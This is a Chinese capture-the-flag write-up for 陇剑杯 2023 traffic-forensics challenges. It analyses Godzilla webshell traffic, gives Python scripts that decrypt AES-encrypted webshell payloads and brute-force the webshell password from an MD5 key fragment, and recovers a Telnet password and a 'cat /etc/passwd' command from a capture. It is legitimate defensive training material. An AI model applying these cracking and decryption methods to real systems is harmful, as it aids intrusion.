
IP统计

可以看到前两个Count次数很多,第一个是客户端,第二个是服务端
过滤一下:
ip.dst==192.168.162.188&&tcp.connection.synack
tcp.connection.synack 主要用于筛选出 服务器端响应的 SYN-ACK 包,这些包表明服务器接收到连接请求,并准备建立连接

可以看到开放的端口有80,88,8888
[陇剑杯 2023]hard_web_2
哥斯拉流量分析
参考文章:【流量分析】Godzilla分析_哥斯拉流量特征-CSDN博客
服务器中根目录下的flag值是多少
选中http进行追踪流,会发现前面都是404,只有后面几个是200,选中第一个200进行追踪流

可以发现在流20046里面已经开始进行命令执行了,目录里面有个flag
流20049里面上传了shell.jsp文件,那些命令执行都是通过shell.jsp进行的
第1个请求会发送大量数据,该请求不含有任何Cookie信息,服务器响应报文不含任何数据,但是会设置PHPSESSID,后续请求都会自动带上该Cookie

第2个请求中已经自动带上了第1个请求中服务器响应返回的Cookie值,并且第2个请求中只有少量的数据,cookie还是有分号的,可以确定这就是哥斯拉流量

这个流看代码也能看出是哥斯拉流量,密钥是:748007e861908c03

这些都是被加密后的数据,在流20053的相应包中返回的数据进行解密,显示为原始数据

解密脚本:
from Crypto.Cipher import AES
import binascii
import zlib
# 密钥,与 JSP 代码中的密钥相同
key = b'748007e861908c03'
# 要解密的加密数据(十六进制形式)
encrypted_hex_data = "b5c1fadbb7e28da08572486d8e6933a84c5144463f178b352c5bda71cff4e8ffe919f0f115a528ebfc4a79b03aea0e31cb22d460ada998c7657d4d0f1be71ffa"
def decode(data, key):
cipher = AES.new(key, AES.MODE_ECB)
decrypted_data = cipher.decrypt(data)
return decrypted_data
def ungzip(in_str):
s = zlib.decompress(in_str, 16 + zlib.MAX_WBITS).decode()
print("Decoded and Unzipped:\n", s)
# 将十六进制数据转换为字节序列
encrypted_bytes = bytes.fromhex(encrypted_hex_data)
# 解密数据并解压缩
decrypted_data = decode(encrypted_bytes, key)
ungzip(decrypted_data)
20053请求包解密出来是:

查看flag,相应包是

[陇剑杯 2023]hard_web_3
哥斯拉密码暴力破解
该webshell的连接密码是多少
在加了密的数据里找,找到一个key

哥斯拉加密流量中的key是密码的md5值的前16位或后16位,暴力破解
import itertools
import hashlib
def generate_passwords():
charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
for chars in itertools.product(charset, repeat=4): # 4个未知字符
yield '1' + ''.join(chars) + 'y'
def check_password(password, target_hash):
hashed = hashlib.md5(password.encode()).hexdigest()
return hashed[:16] == target_hash or hashed[-16:] == target_hash
target_hash = "748007e861908c03"
for password in generate_passwords():
if check_password(password, target_hash):
print(f"Password found: {password}")
break
得到密码:14mk3y
[陇剑杯 2023]WS(一)
被入侵主机的IP是?
IP统计

看Count次数,可知服务器IP是192.168.246.28,客户端是192.168.246.1
[陇剑杯 2023]WS(二)(新)
Telnet协议
参考文章:Telnet协议详解:原理、连接与工作方式-CSDN博客
被入侵主机的口令是?
协议分级

Telnet协议:
Telnet协议是一种最早的internet应用,telnet协议提供了一种通过终端远程登录到服务器的方式,呈现一个交互式操作界面,用户可以先登录到一台主机,然后再通过telnet的方式远程登录到网络上的其他主机上,而不需要为每一台主机都连接一个硬件终端,然后对设备进行配置和管理
选中Telnet协议,进行追踪流

可以看到password,并且下面显示登陆成功了,所以口令就是youcannevergetthis
[陇剑杯 2023]WS(三)
telnet协议执行命令
用户目录下第二个文件夹的名称是?

.]0;ctf@ubuntu: ~..[01;32mctf@ubuntu.[00m:.[01;34m~.[00m$
l
l
s
s
- 含义:用户输入命令的过程,包含以下内容:
- 终端提示符:
ctf@ubuntu: ~$是Bash提示符,包含:.]0;ctf@ubuntu: ~.:终端标题(通过ANSI转义码设置)。[01;32m:设置文本颜色为绿色(32)和粗体(01)。[01;34m:设置目录名颜色为蓝色(34)。[00m:重置颜色样式。
- 用户输入:用户输入
ls命令时,可能因Telnet逐字符传输或用户误操作导致重复字符(l和s各输入两次)。
- 终端提示符:
.[0m.[01;34mDesktop.[0m .[01;34mDownloads.[0m ...
- 含义:
ls命令的输出结果,显示当前目录下的文件和文件夹:[01;34m:目录名用蓝色显示(如Desktop、Downloads)。[0m:重置颜色样式。- 实际内容:用户主目录下的标准文件夹(如
Desktop、Documents等)。
后面的类似,执行cat /etc/passwd
通过上面的分析可以知道第二个文件夹是downloads
[陇剑杯 2023]WS(四)
/etc/passwd中倒数第二个用户的用户名是?
上一题分析到执行了命令cat /etc/passwd
